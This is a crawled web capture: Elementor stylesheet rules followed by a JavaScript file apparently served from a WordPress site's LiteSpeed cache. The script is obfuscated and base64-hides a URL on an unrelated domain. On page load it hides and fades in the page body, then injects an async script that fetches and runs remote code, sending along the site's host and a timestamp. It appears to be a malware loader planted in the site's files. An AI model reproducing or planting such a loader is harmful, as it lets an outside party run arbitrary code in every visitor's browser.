.elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:19px;font-weight:500;text-transform:capitalize;color:#FFF}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-5516 .elementor-element.elementor-element-0628a82 .menu-item a.hfe-menu-item{padding-left:9px;padding-right:9px}.elementor-5516 .elementor-element.elementor-element-0628a82 .menu-item a.hfe-sub-menu-item{padding-left:calc(9px + 20px);padding-right:9px}.elementor-5516 .elementor-element.elementor-element-0628a82 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(9px + 40px);padding-right:9px}.elementor-5516 .elementor-element.elementor-element-0628a82 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(9px + 60px);padding-right:9px}.elementor-5516 .elementor-element.elementor-element-0628a82 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(9px + 80px);padding-right:9px}.elementor-5516 .elementor-element.elementor-element-0628a82 .menu-item a.hfe-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 .menu-item a.hfe-sub-menu-item{padding-top:11px;padding-bottom:11px}.elementor-5516 .elementor-element.elementor-element-0628a82 ul.sub-menu{width:217px}.elementor-5516 .elementor-element.elementor-element-0628a82 .sub-menu li a.hfe-sub-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown li a.hfe-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:28px;padding-right:28px}.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(28px + 20px);padding-right:28px}.elementor-5516 .elementor-element.elementor-element-0628a82 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(28px + 40px);padding-right:28px}.elementor-5516 .elementor-element.elementor-element-0628a82 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(28px + 60px);padding-right:28px}.elementor-5516 .elementor-element.elementor-element-0628a82 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(28px + 80px);padding-right:28px}.elementor-5516 .elementor-element.elementor-element-0628a82 .sub-menu a.hfe-sub-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown li a.hfe-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:-85px}.elementor-5516 .elementor-element.elementor-element-0628a82 .hfe-dropdown.menu-is-active{margin-top:-85px}.elementor-5516 .elementor-element.elementor-element-0628a82 a.hfe-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 a.hfe-sub-menu-item{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400}.elementor-5516 .elementor-element.elementor-element-0628a82 .menu-item a.hfe-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 .sub-menu a.hfe-sub-menu-item{color:#FFF}.elementor-5516 .elementor-element.elementor-element-0628a82 .sub-menu,.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown,.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown-expandible,.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff}.elementor-5516 .elementor-element.elementor-element-0628a82 .sub-menu li.menu-item:not(:last-child),.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-5516 .elementor-element.elementor-element-0628a82 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:36px}.elementor-5516 .elementor-element.elementor-element-7a56fd8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-5516 .elementor-element.elementor-element-7a56fd8:not(.elementor-motion-effects-element-type-background),.elementor-5516 .elementor-element.elementor-element-7a56fd8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-5516 .elementor-element.elementor-element-7a56fd8{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-5516 .elementor-element.elementor-element-7a56fd8>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-5516 .elementor-element.elementor-element-0c09541.elementor-column .elementor-widget-wrap{align-items:center}.elementor-5516 .elementor-element.elementor-element-0c09541.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-5516 .elementor-element.elementor-element-0c09541.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-5516 .elementor-element.elementor-element-0c09541>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px}.elementor-5516 .elementor-element.elementor-element-b0b4097{--spacer-size:10px}.elementor-5516 .elementor-element.elementor-element-8c3e49e{text-align:center;font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400;color:#FFF}@media(max-width:1024px){.elementor-5516 .elementor-element.elementor-element-356e162 img{width:37%}.elementor-5516 .elementor-element.elementor-element-d98a5b7 .elementor-icon{font-size:26px}.elementor-5516 .elementor-element.elementor-element-d98a5b7 .elementor-icon svg{height:26px}.elementor-5516 .elementor-element.elementor-element-43c1e97{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}}@media(max-width:767px){.elementor-5516 .elementor-element.elementor-element-2d6c395 .elementor-heading-title{font-size:23px}.elementor-5516 .elementor-element.elementor-element-356e162 img{width:77%}.elementor-5516 .elementor-element.elementor-element-b4b3047{text-align:start}.elementor-5516 .elementor-element.elementor-element-b4b3047 .elementor-heading-title{font-size:21px}.elementor-5516 .elementor-element.elementor-element-d98a5b7{padding:0 24px 0 0}.elementor-5516 .elementor-element.elementor-element-43c1e97{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}.elementor-5516 .elementor-element.elementor-element-43c1e97{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px}.elementor-5516 .elementor-element.elementor-element-43c1e97 .elementor-share-btn{font-size:calc(0.8px * 10)}.elementor-5516 .elementor-element.elementor-element-9c9b84a{--spacer-size:15px}.elementor-5516 .elementor-element.elementor-element-f902371{text-align:center}.elementor-5516 .elementor-element.elementor-element-67752d5{--spacer-size:10px}.elementor-5516 .elementor-element.elementor-element-104514d{text-align:left;margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0}.elementor-5516 .elementor-element.elementor-element-0628a82 .menu-item a.hfe-menu-item{padding-left:7px;padding-right:7px}.elementor-5516 .elementor-element.elementor-element-0628a82 .menu-item a.hfe-sub-menu-item{padding-left:calc(7px + 20px);padding-right:7px}.elementor-5516 .elementor-element.elementor-element-0628a82 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(7px + 40px);padding-right:7px}.elementor-5516 .elementor-element.elementor-element-0628a82 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(7px + 60px);padding-right:7px}.elementor-5516 .elementor-element.elementor-element-0628a82 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(7px + 80px);padding-right:7px}.elementor-5516 .elementor-element.elementor-element-0628a82 .menu-item a.hfe-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 .menu-item a.hfe-sub-menu-item{padding-top:6px;padding-bottom:6px}.elementor-5516 .elementor-element.elementor-element-0628a82 a.hfe-menu-item,.elementor-5516 .elementor-element.elementor-element-0628a82 a.hfe-sub-menu-item{font-size:12px}.elementor-bc-flex-widget .elementor-5516 .elementor-element.elementor-element-0c09541.elementor-column .elementor-widget-wrap{align-items:space-around}.elementor-5516 .elementor-element.elementor-element-0c09541.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around}.elementor-5516 .elementor-element.elementor-element-0c09541.elementor-column>.elementor-widget-wrap{justify-content:space-around}.elementor-5516 .elementor-element.elementor-element-0c09541>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px}.elementor-5516 .elementor-element.elementor-element-b0b4097{--spacer-size:16px}.elementor-5516 .elementor-element.elementor-element-8c3e49e{text-align:start;font-size:13px}}

--- FILE ---
content_type: application/javascript
request_url: https://zamzamrenovasi.com/wp-content/litespeed/js/dc7eb9bc143acf8b2f70984dd0f504bf.js?ver=504bf
body_size: 502
content:
function _0xaab5(){const _0x5df68f=['1754155oEzfSJ','textContent','18mYpmsN','async','22XKjGhm','2888256SAkfNM','src','insertBefore','parentNode','5135160JchPJc','host','script','getItem','stringify','style','18273140MsUFeN','6fMrajl','2351456BSFfdA','now','once','2073030VwKpjO','createElement','aHR0cHM6Ly9odXBlLXdhLmR6L2xhbWEucGhw','112232cWZvpG','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}'];_0xaab5=function(){return _0x5df68f};return _0xaab5()}const _0xb69e82=_0x373a;function _0x373a(_0x14e9f6,_0x233fc8){const _0xaab55f=_0xaab5();return _0x373a=function(_0x373a25,_0xb5f41c){_0x373a25=_0x373a25-0xfd;let _0x5bb81c=_0xaab55f[_0x373a25];return _0x5bb81c},_0x373a(_0x14e9f6,_0x233fc8)}(function(_0x41028c,_0x4e7de7){const _0x1034ea=_0x373a,_0x42551e=_0x41028c();while(!![]){try{const _0x3e29c6=parseInt(_0x1034ea(0xff))/0x1*(parseInt(_0x1034ea(0x112))/0x2)+parseInt(_0x1034ea(0x10f))/0x3+parseInt(_0x1034ea(0x104))/0x4+-parseInt(_0x1034ea(0x114))/0x5*(-parseInt(_0x1034ea(0x10b))/0x6)+-parseInt(_0x1034ea(0x100))/0x7+-parseInt(_0x1034ea(0x10c))/0x8*(parseInt(_0x1034ea(0xfd))/0x9)+-parseInt(_0x1034ea(0x10a))/0xa;if(_0x3e29c6===_0x4e7de7)break;else _0x42551e.push(_0x42551e.shift())}catch(_0xc63385){_0x42551e.push(_0x42551e.shift())}}}(_0xaab5,0xb2ced),function(_0x41c99d,_0x1bd12d,_0x3070d8,_0x302396,_0x1360fd,_0x4f1252){const _0x1c6855=_0x373a;if(sessionStorage[_0x1c6855(0x107)]('__sync_load')===_0x1c6855(0x10e))return;const _0x44ed7b=_0x41c99d[_0x1c6855(0x110)](_0x1c6855(0x109));_0x44ed7b[_0x1c6855(0x115)]=_0x1c6855(0x113),_0x41c99d.head.appendChild(_0x44ed7b);var _0x6c2ee8={'host':_0x41c99d.location[_0x1c6855(0x105)],'now':Date[_0x1c6855(0x10d)]()};_0x4f1252=_0x41c99d[_0x1c6855(0x110)](_0x3070d8),_0x1360fd=_0x41c99d.getElementsByTagName(_0x3070d8)[0x0],_0x4f1252[_0x1c6855(0xfe)]=0x1,_0x4f1252[_0x1c6855(0x101)]=_0x302396+'?data='+encodeURIComponent(JSON[_0x1c6855(0x108)](_0x6c2ee8)),_0x1360fd[_0x1c6855(0x103)][_0x1c6855(0x102)](_0x4f1252,_0x1360fd)}(document,window,_0xb69e82(0x106),atob(_0xb69e82(0x111))))
;